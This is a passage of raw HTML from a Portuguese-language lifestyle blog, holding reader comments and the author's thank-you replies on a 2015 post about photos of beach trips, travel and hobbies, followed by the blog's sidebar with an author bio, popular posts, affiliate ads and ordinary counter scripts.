Beijão.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7584056399296906367">Responder</a><span class="item-control blog-admin blog-admin pid-1859664759"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/7584056399296906367">Excluir</a></span></span></div><div class="comment-replies"><div id="c7584056399296906367-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7584056399296906367-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c776792736782250318"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430406131396#c776792736782250318">30 de abril de 2015 às 12:02</a></span></div><p class="comment-content">Obrigado <br>Até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/776792736782250318">Excluir</a></span></span></div><div class="comment-replies"><div id="c776792736782250318-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c776792736782250318-ra" class="thread-chrome thread-expanded"><div></div><div id="c776792736782250318-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="776792736782250318">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c776792736782250318-ce"></div></li></div><div id="c7584056399296906367-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7584056399296906367">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7584056399296906367-ce"></div></li><li class="comment" id="c7206044394932749839"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9JSZzfFRMIsczxBNMBezxr8sFkvcOqvGKRSrZQ-KxrCuhnCwvJWbHJASDFJiFswl7MUQJVn-SxoYCIR6hWpGVs-T4WXZ_M__DGa6rL6HWiV3JiwRM2hsv9ltkDS19WA/s45-c/P_20170930_131151_BF.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07103011584774324561" rel="nofollow">Stalker Literária</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1424275454025#c7206044394932749839">18 de fevereiro de 2015 às 13:04</a></span></div><p class="comment-content">Adorei as suas fotos, eu fui a praia esse ano, e adorei, quero muito voltar mais vezes. Quanto a viajar também adoro, só não gosto muito de mudar, é muita bagunça e coisas pra embalar e desembalar =/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7206044394932749839">Responder</a><span class="item-control blog-admin blog-admin pid-1722063065"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/7206044394932749839">Excluir</a></span></span></div><div class="comment-replies"><div id="c7206044394932749839-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7206044394932749839-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8698126363687524244"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430406242840#c8698126363687524244">30 de abril de 2015 às 12:04</a></span></div><p class="comment-content">Kkk, mudar dá trabalho, mas é gostoso.<br>Obrigada e até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/8698126363687524244">Excluir</a></span></span></div><div class="comment-replies"><div id="c8698126363687524244-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8698126363687524244-ra" class="thread-chrome thread-expanded"><div></div><div id="c8698126363687524244-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8698126363687524244">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8698126363687524244-ce"></div></li></div><div id="c7206044394932749839-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7206044394932749839">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7206044394932749839-ce"></div></li><li class="comment" id="c3549431255729004912"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0R9Xme69m5qkeMftpFadYlFt5fOweW1SVHF2f46rYYY4WltjZyOhi5FrIKVqeIuQkF-KvYR0NQR3MfD3B8WxE0gYEGd335Vi01JMllzxyI0YahXNeSL4_9_OK28kBWTAugT4-3fZ_CLTEZToJM3I3FBStdBlgi2_dnKivyqhfPaRdSlI/s45/257742540_559202739404824_8715396716569049093_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18110631331584031940" rel="nofollow">Gabrielle Roveda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1424690686740#c3549431255729004912">23 de fevereiro de 2015 às 08:24</a></span></div><p class="comment-content">Viajar faz qualquer um feliz mesmo, praia, amigos e todo resto. &lt;33<br><br>Beijos, Gabbi.<br>Volte sempre, adorei sua presença lá no blog.<br>meiahoraemparis.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3549431255729004912">Responder</a><span class="item-control blog-admin blog-admin pid-1008345103"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/3549431255729004912">Excluir</a></span></span></div><div class="comment-replies"><div id="c3549431255729004912-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3549431255729004912-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8804204341325793132"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430409017268#c8804204341325793132">30 de abril de 2015 às 12:50</a></span></div><p class="comment-content">É mesmo, Gabi, viajar é maravilhoso.<br>Obrigada, até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/8804204341325793132">Excluir</a></span></span></div><div class="comment-replies"><div id="c8804204341325793132-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8804204341325793132-ra" class="thread-chrome thread-expanded"><div></div><div id="c8804204341325793132-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8804204341325793132">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8804204341325793132-ce"></div></li></div><div id="c3549431255729004912-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3549431255729004912">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3549431255729004912-ce"></div></li><li class="comment" id="c241015269484278281"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17861234394316786655" rel="nofollow">Vem e Vê!</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1424723330169#c241015269484278281">23 de fevereiro de 2015 às 17:28</a></span></div><p class="comment-content">amei as fotos &lt;3 todas lindas, tbm gosto muito de servir a Deus e ler a bíblia, amo viajar tbm ir a praia e tudo mais, parabéns pelo blog &lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="241015269484278281">Responder</a><span class="item-control blog-admin blog-admin pid-1049112301"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/241015269484278281">Excluir</a></span></span></div><div class="comment-replies"><div id="c241015269484278281-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c241015269484278281-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8098986979038802399"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430409106611#c8098986979038802399">30 de abril de 2015 às 12:51</a></span></div><p class="comment-content">Quanta coincidência...gostos parecidos.<br>Obrigada, até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/8098986979038802399">Excluir</a></span></span></div><div class="comment-replies"><div id="c8098986979038802399-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8098986979038802399-ra" class="thread-chrome thread-expanded"><div></div><div id="c8098986979038802399-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8098986979038802399">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8098986979038802399-ce"></div></li></div><div id="c241015269484278281-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="241015269484278281">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c241015269484278281-ce"></div></li><li class="comment" id="c2469015532726484088"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10228129019494954018" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1425135363319#c2469015532726484088">28 de fevereiro de 2015 às 11:56</a></span></div><p class="comment-content">Que lindas fotos!! Resumiu bem o q te deixa feliz... E me contagiou!!! Amei!! Tbem adoro costurar, acredita!! Praia então.. Q delicia!! Bjooo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2469015532726484088">Responder</a><span class="item-control blog-admin blog-admin pid-519621104"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/2469015532726484088">Excluir</a></span></span></div><div class="comment-replies"><div id="c2469015532726484088-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2469015532726484088-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6342490246295925595"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430409227338#c6342490246295925595">30 de abril de 2015 às 12:53</a></span></div><p class="comment-content">Legal, Carina.<br>Obrigada, até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/6342490246295925595">Excluir</a></span></span></div><div class="comment-replies"><div id="c6342490246295925595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6342490246295925595-ra" class="thread-chrome thread-expanded"><div></div><div id="c6342490246295925595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6342490246295925595">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6342490246295925595-ce"></div></li></div><div id="c2469015532726484088-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2469015532726484088">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2469015532726484088-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4118223287470391542"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deixe aqui seu comentário. É muito importante para mim e para o blog. Obrigada pela visita e carinho...<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/1848040600696119107?po=4118223287470391542&hl=pt-BR&saa=85391&origin=https://www.arrojadamix.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clear'></div>
</div>
<div id='sidebar-wp' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquise Aqui</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.arrojadamix.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Quem Escreve</h2>
<div class='widget-content'>
<img alt='Quem Escreve' height='338' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgU0smwrg9kMHY000x5_fSgijI_S0FG1z6_Hbla15l2pppFZfQ6-aNZ4puO0Ji9unDx1gUPbcI-IJr6zE8xmjSdewkxqOC84e6N5LtjTMBW0rnQyL3sKG7tobn_n5gK7SL2aMDRoU7GCP6mvSH4qUwYd1YMWNynlXSLaN06oWwQL4MUPyV-DrioZb-Z=s338' width='300'/>
<br/>
<span class='caption'>"Blogueira e Influenciadora em Luís Eduardo Magalhães, na Bahia, sou casada, apaixonada por cachos, trabalho com ensino voluntário, artesã e costureira. O Blog ArroJada Mix, existe desde Março 2014 com o objetivo de compartilhar dicas, experiências e novidades sobre beleza, moda, casa e viagens."</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Vistas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.arrojadamix.com/2014/05/homem-barbeado.html' target='_blank'>
<img alt='Homem barbeado' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2ihYUcIRkzhRhG2FWY9rz0NAWLvjOQ71nAUj6rRaMQygM2rI1CSpnthZ2IcolL3Xr3MMnmBYj64WL1-Ey4NkjNFsmjhBBHUkOl9vfhSVp84lhr6ROATZxHVyLUm8ILA7ll41OkunbXCY/s72-c/100_4511.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.arrojadamix.com/2014/05/homem-barbeado.html'>Homem barbeado</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.arrojadamix.com/2019/04/use-macacao-em-todas-as-ocasioes.html' target='_blank'>
<img alt='Use Macacão em Todas as Ocasiões' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd5M5BMQ3ouafajQvjqjgkCsvRNTIwjqxzx1W3BwoiLpauvZE1ElJd988i0-1dkHZ9JPWd5_6vp-PIQ4eMc85joxN81xBN5ftNJFGX0OFglO9mAChyrOAR4y8TUbNOtu-vpirhUtJjxKQh/s72-c/Use+Macac%25C3%25A3o+em+Todas+as+Ocasi%25C3%25B5es+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.arrojadamix.com/2019/04/use-macacao-em-todas-as-ocasioes.html'>Use Macacão em Todas as Ocasiões</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.arrojadamix.com/2014/05/oleo-extraordinario.html' target='_blank'>
<img alt='Resenha Óleo Extraordinário Elseve da L&#39;oreal Paris' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIpV46EsypCTfhiUjVjlw89r30Yk4slzKpPFDcpk15ft2LQRM1empIFhZPSGv6GA3wevBuqh3_BzCI9vOKfDatfqNF4_l9wWha3PS8KKtkmbwJ9smTWupSifYaMzUI-84gLVX1OJ7rFzs/s72-w311-c-h400/100_4506.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.arrojadamix.com/2014/05/oleo-extraordinario.html'>Resenha Óleo Extraordinário Elseve da L'oreal Paris</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.arrojadamix.com/2025/10/ideias-para-confraternizacao-de-empresa.html' target='_blank'>
<img alt='Ideias Para Confraternização de Empresa' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBSjtlRRcqD_sxxlHe46x3maD_sKhbtzhOLeHPQG0UfC6pByGF2s5H7IDUUwrVK5H1NNxJ7o723oWLLhTFoPwd9K5hwvektih5CmrckwuRMJKnMiLL_p0NiUoRM6DY7Dw3ES9-bdp5ArKu25fw40sYaG5MFCn208fh9T_2C0IVMBXpgVBnuwYvNSMdTzY/s72-c/Ideias%20para%20Confraterniza%C3%A7%C3%A3o%20de%20Empresa.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.arrojadamix.com/2025/10/ideias-para-confraternizacao-de-empresa.html'>Ideias Para Confraternização de Empresa</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.arrojadamix.com/2018/05/dicas-para-hospedar-amigos-em-casa.html' target='_blank'>
<img alt='Dicas para Hospedar Amigos em Casa' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOrW9LGfEauPmq3qw6XYXlP9ooAXof8_c3YZW2xh8gEJzZHPcVnDgR54DPtxlnik-yYX4FmAKIXVMP43GUXF9ckjJ-VdRPU4bADfSqEJ3QhyphenhyphenuboqIHFb0piPlHXJi8pQEosP8nMGxrfD_Y/s72-c/Dicas+para+Hospedar+Amigos+em+Casa.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.arrojadamix.com/2018/05/dicas-para-hospedar-amigos-em-casa.html'>Dicas para Hospedar Amigos em Casa</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.arrojadamix.com/2023/11/como-organizar-cha-de-bebe-ou-fralda.html' target='_blank'>
<img alt='Como Organizar Chá de Bebê ou Fraldas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDdLPf6MfmIvqrx0cKJq4sjjML_iSfxzdwx01UOsQT5oIT7EUhFMSKpbMmryK7CCkUgZWjmXALj8hQNP0CZlVkoLr_CWTMXki3wdbQFaeNG7jKvuctCBcL0Dqn1d_KA3RfLTYE_ytcsZdLX01yteKusGQY0H3LU9wLAMrAUsKFI6XThuY6tQXDQZGm-0k/s72-c/Como%20Organizar%20Ch%C3%A1%20de%20Beb%C3%AA%20ou%20Fraldas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.arrojadamix.com/2023/11/como-organizar-cha-de-bebe-ou-fralda.html'>Como Organizar Chá de Bebê ou Fraldas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.arrojadamix.com/2024/05/como-organizar-cha-revelacao.html' target='_blank'>
<img alt='Como Organizar Chá Revelação' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD-AWD35x6l2QBkYOLLwuPZbF_CD9gLOvNupxakmiYb4d18nlFNH7pIUbe0uAHiZbYjzKWazvCcP9hXBSvbhZCjoWqAzSflh2_f0RACGW2yc1W8M8_wip-6tj4i7WbiYbXFUVMMgqQVNCFaBShcLhHO-gTjb5uLBG2_dNTqf3b_YWBWtphV1r9u9PnVzk/s72-c/Como%20Organizar%20Ch%C3%A1%20Revela%C3%A7%C3%A3o%20(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.arrojadamix.com/2024/05/como-organizar-cha-revelacao.html'>Como Organizar Chá Revelação</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidade</h2>
<div class='widget-content'>
<div class="shopthepost-widget" data-widget-id="5348911"><script type="text/javascript">!(function(w, i, d, g, e, t) {
            if (!d.getElementById(i)) {
                element = d.createElement(t);
                element.id = i;
                element.src = "https://widgets.rewardstyle.com" + e;
                d.body.appendChild(element);
            }
            if (w.hasOwnProperty(g) === true) {
                if (d.readyState === "complete") {
                    w[g].init();
                }
            }
        })(
            window,
            "shopthepost-script",
            document,
            "__stp",
            "/js/shopthepost.js",
            "script"
        );</script><div class="rs-adblock"><img src="https://assets.rewardstyle.com/production/b8b790c6d796b2b5515d34fbdf61e6f78e9d8bfc/images/search/350.gif" onerror="this.parentNode.innerHTML=&#39;Disable your ad blocking software to view this content.&#39;" style="width: 15px; height: 15px;" /><noscript>JavaScript is currently disabled in this browser. Reactivate it to view this content.</noscript></div></div>

<a href="https://www.drawelry.com/category-father-s-day-184" title="drawelry"><img width="300" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp9_aW5gqrS3aSTdCxnNNGH-Az0ssLcA9QkaHObtmm-bnYJl0EwrSS4Ky1awR731YuWyHc3NqizgNmKXmtX3Dlk08gbDR4uJ3azZV-CCU4D0MMfiwfJSzZD_zOSkir72F1tT63SPMMxErWpURdNpGvpJBH27dNZLrKSLIeytdXjRS_U5gICzdrQD44tNw/s16000/drawelry.jpg" alt="drawelry" /></a>

<a href="https://s.shopee.com.br/1Veabk31G3" title="Shopee"><img width="300" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj56vxtyjg1QZlkYKiQbIvENhI3nRaMPWxVMUKEDSdvg7oDEGLBwlJ-QgWipndVBF64M1vdkapeK_Qv8CRO1DV7Wz5QGRIfsiEjTLhKuO-TviWU4vHCkE2F_3XSXor6CkdBJiCtNjmIkS1rt-CmEw9oeyf9DuWmLvlee0Vng0DSNlpDbjLgFuiE4oAiBUOL/s1600/shopee-ofertas.jpg" alt="Shopee" /></a>

<a href="https://ofertasarrojadas.com.br/" title="Ofertas Arrojadas"><img width="300" height="450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKHriQ8-wkgGu32eWYbaw_iMpSoXYHYGKuQ-3-qW9mEDZka216omgmfgeN991JTVsX4Ob5qRlb3zJWhZJMMCk8GcvnrCEuEufknmyndqRf1qxvn0IAgNvm6tf_A2xsgMh-wrhi25c5z-nilki8fH2in_ABFlg8hV3crtc0BVDZYYC6Pp5I9Jp5LX4IUFc/s16000/Design%20sem%20nome.png" alt="Ofertas Arrojadas" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Contador</h2>
<div class='widget-content'>
<div align="center">
<div style="float: center;">
<div style="float:center;
text-align:center;
font-size: 20px;
line-height:18px;
font-family:'BenchNine', sans-serif;
font-weight:0 ;
color:#000">

Dias Online:

<script> function DiasOnline(Dia, Mes, Year, Texto) { Meses = new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"); Hoy = new Date(); Inicio = Date.parse(Meses[Mes - 1] + " " + Dia + " " + Year); Resultado = Math.round((Hoy.getTime() - Inicio) / 86400000); document.write(Texto + " " + Resultado); } DiasOnline(01, 03, 2014, "" );
</script> <br />
--- <br />

Postagens:

<script style="text/javascript">
function showpostcount(json) {
document.write(parseInt(json.feed.openSearch$totalResults.$t,10));
}
</script>
<script src="https://www.arrojadamix.com/feeds/posts/default?alt=json-in-script&amp;callback=showpostcount"></script> <br />
--- <br />

Comentários:

<script src="https://www.arrojadamix.com/feeds/comments/default?alt=json-in-script&amp;callback=showpostcount">
</script> 
</div>
<div style="clear: both;">
</div></div></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='footer'>
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Dicas'>Dicas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Resenha'>Resenha</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Publicidade'>Publicidade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Cabelos'>Cabelos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Moda'>Moda</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Cuidados'>Cuidados</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Casamento'>Casamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Decora%C3%A7%C3%A3o'>Decoração</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Casa'>Casa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Bem-estar'>Bem-estar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Moda%20Festa'>Moda Festa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Noivas'>Noivas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Acess%C3%B3rios'>Acessórios</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Maquiagem'>Maquiagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Beleza'>Beleza</a>
</span>
<span class='label-size label-size-3'>
